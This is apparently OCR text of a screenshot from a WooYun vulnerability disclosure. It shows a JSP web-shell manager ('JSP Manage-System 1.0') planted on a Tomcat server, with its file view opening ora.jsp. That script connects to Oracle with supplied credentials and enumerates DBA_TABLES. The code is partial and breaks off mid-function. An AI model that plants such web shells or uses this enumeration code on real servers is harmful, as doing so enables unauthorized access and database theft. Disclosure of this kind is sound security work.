 JSP Manage-System 1.0
页面(P)
安
FilePath: /usr/tomcat5.5/webapps/wdfportalCache/
FileOperation(File.class)
WEB Folder
SystemInfo(System.class)
ServletInfo
SystemTools
Interfaces
About nonamed()
File Path: /usr/tomcat5.5/webapps/wdfportalCache/ora.jsp KeepFile ReadFile
<%@ page contentType="text/html;charset=gb2312"%>
<%@ page import="java.lang.*"%>
<%@ page import="java.sql.*"%>
<%@ page import="java.util.*"%>
<%@ page import="java.io.*"%>
<%!
/**
* @author kxlzx voidloafer#gmai1.c0m
* this tool only for study
* you can find this everywhere
*/
//test fun
public List testconn(java.lang.String url, java.lang.String user,
java.lang.String password) throws java.lang.Exception {
Class.forName("oracle.jdbc.driver.OracleDriver").newInstance();
Connection conn = DriverManager.getConnection(url, user, password);
String sql = "SELECT * FROM DBA_TABLES WHERE TABLE_NAME not like '%$%' and num_rows>0 and rownum<10";
Statement stmt = conn.createStatement(ResultSet.TYPE_SCROLL_SENSITIVE,
ResultSet.CONCUR_UPDATABLE);
ResultSet rs = stmt.executeQuery(sql);
List list = new Vector();
list.add(new String[]{"some system tables!","good luck!"});
while (rs.next()) {
java.lang.String str[] = new java.lang.String[2];
str[0] = rs.getString("owner");
str[1] = rs.getString("table_name");
list.add(str);
}
rs.close();
stmt.close();
conn.close();
www.wooyun.org